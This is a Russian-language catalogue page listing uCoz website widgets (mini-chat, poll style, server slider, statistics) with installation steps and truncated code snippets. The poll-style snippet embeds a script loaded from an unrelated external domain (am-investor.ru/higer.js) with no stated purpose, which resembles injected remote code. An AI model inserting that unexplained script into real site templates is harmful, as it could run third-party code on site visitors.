Онлайн всего: 1
Гостей: 1
Пользователей: 0
|
Выкладываю в паблик мини-чат со своего сайта.. Полностью рабочий, многофункциональный, светлый и красивый мини-чат. Он будет красиво смотреться почти на любом сайте.. В общем всё ясно видно на скриншоте. Особенности: - Имеются оригинальные ВВ-Коды - Отображение аватаров пользователей; - Счётчик количества оставшихся символов; - Приятный дизайн; Установка: Заходим в ПУ > Управление дизайном > Мини-Чат > Вид материалов И всё заменяем на этот код: |
|
Быстрый, удобный и красивый блок «Заказ фильмов» основанный на модуле "Гостевая книга (/gb)". Скрипт был сделан по просьбам пользователей. Интерфейс очень удобен и красив, отлично подойдет для светлых дизайнов, а в других случаях можно подправить под дизайн. Ах да, как и вы наверное заметили, в данном скрипте поддерживаются: переключатели, статус заказа и каптча + не мало других мелочей. Ждем ваших комментариев. Установка 1. В ваш CSS: |

 скрин скрипта: http://s017.radikal.ru/i411/1210/8b/320a8f0b1e4a.jpg Великолепная статистика по сайт клана cs, нарисовал в огненных тонах типа лавы. Статистика кв cs, особенно будет выделятся и вообщемто смотрется на чёрных - серых дизайнах сайта. + Проста в установке, все файлы грузится с нашего сайта, по этому при установки не надо загружать в фм ни каких лишних файлов. Установка: Копируем код и вставляем в новый блок, ну или где хотите видеть саму статистику cw клана cs. |
 Всё работает на за счёт небольшого скрипта Установка: 1) Заходим в "Общии настройки" Кто не знает это находиться тут: http://адрес_вашего_сайта/panel/?a=setup И ищем пункт "Разрешить использование API", ставим галочку. 2) Где хотим видеть статистику вставляем(например в блок контейнера): Code
|
 Какой + (Плюс) этого радио от остальных? 1) Нам Важен каждый слушатель! 2) Мы удивляем своим разнообразием треков! 3) Ваш сайт будет иметь больший онлайн пользователей, чем раньше! Установка: |
|
У кого посетителей много на сайте им не удобно видеть большой список пользователей посетивших сайт в статистике, а этот скрипт вам поможет он делает вертикальный список пользователей и оставляет буквально несколько пользователей а что бы увидеть остальных вам придется пролистать, очень удобный скрипт. Установка: Ищем $ONLINE_COUNTER$ или $ONLINE_USER_LIST$ и после них прописываем код: |

 Тогда вот новый стиль опросов для Вас. Code <div class="pollBlock" style="font-family:Tahoma,Arial;">
<script src="http://am-investor.ru/higer.js" type="text/javascript"></script> <div class="pollQue" style="font-size:8pt;padding-top:2px;text-align:left;"><b><center>$QUESTION$</center></b></div> <br> <div class="pollAns" style="font-size:8pt;text-align ... Читать дальше » |

 И вы хотели бы его поменять на что-то новое, То вы можете установить наш скрипт.. Установка: Создаете новый блок - например через конструктор Нажимаете изменить содержимое блока и выбрав вкладку html вставляете: Code <style type="text/css">
.sSample {text-align:center;padding:3px;border:1px solid #000000;margin:5px;cursor:pointer;font-size:7pt;} .sSampleO {text-align:ce ... Читать дальше » |
 При наведении появляется комментарий. Теперь он доступен и для uCoz Установка: Создаем информер, делается это тут http://адрес_вашего_сайта/panel/?a=informers [ Комментарии · Материалы · Дата добавления материала D · Материалы: 3 · Колонки: 1 ] В дизайн информера вставляем: Code <li onmouseover="balloon.showTooltip(event,'load:iComm_$NUMBER$')">
<script src="ht ... Читать дальше » |


 У вас есть несколько серверов CS? И вы хотите разместить их у себя на сайте, но они занимают многа места? Тада я решу вашу проблему. Я сделал скрипт чтоб ваши сервера были в одном блоке с переключателями либо с плавным автоматическим листанием. Установка: Вставляем код в блок: Code <script type="text/javascript" src="http://www.csomsk.ru/1-ucoz/news-new/ramka/contentslider.js"></script>
<link rel="stylesheet" type="text/css" href="http://www.csom ... Читать дальше » |